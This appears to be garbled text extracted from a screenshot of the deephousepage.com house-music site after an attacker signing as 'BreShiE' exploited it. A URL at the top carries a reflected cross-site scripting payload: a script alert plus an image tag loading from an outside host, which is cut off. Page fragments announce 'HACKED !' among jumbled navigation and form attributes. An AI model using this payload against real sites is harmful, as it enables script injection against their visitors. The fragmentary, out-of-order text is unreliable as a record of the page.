 www.deephousepage.com/search_results.php?searchString=<script>alert("XSS+By+BreShiE")%3B<%2Fscript><img+src%3D"http%3A%2F%2Fwww.vijayanand.nam
hacked
DEEPHOUSE
PAGE.com
HOME FORUMS MIXES INTERVIEWS HISTORY RARE FLYERS LINKS CONTACT
Mixes By DHP Members Chicago Parties New York Parties Timmy Richardson Presents
<script>alert(
XSS By BreShiE
BEEN
OK
Search the DHP Mix Archive:
Go
HACKED !
"
NAME="searchString" ID="searchString" CLASS="form" MAXLENGTH=35 SIZE=20>
Search results for "
Read www.deephousepage.com